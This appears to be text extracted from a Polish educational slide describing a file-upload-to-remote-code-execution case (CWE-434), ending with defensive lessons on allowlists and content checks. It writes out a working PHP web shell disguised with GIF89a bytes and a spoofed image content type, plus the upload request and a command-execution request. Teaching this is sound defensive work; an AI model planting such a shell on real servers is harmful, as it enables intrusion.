 Skrajnie technicznie
Przypadek 1 · od formularza do RCE (CWE-434)
Wysyłam
"zdjęcie"
Wybierz avatar
image.php
JPEG
POST /avatar/upload HTTP/1.1
multipart/form-data; boundary=----WebKit
filename="image.php"
Content-Type: image/jpeg
GIF89a;
<?php system($_GET['cmd']); ?>
Zapisane
na dysku!
uploads/
archives/
php
image.php
Saved: /uploads/image.php
/archives/image.php
HTTP
GET
Uruchamiam
powłokę?
GET
Output: uid=33(www-data)
GET /uploads/image.php?cmd=whoami
HTTP/1.1 → mod_php
Lekcja: lista dozwolona · weryfikacja treści · brak PHP w uploads/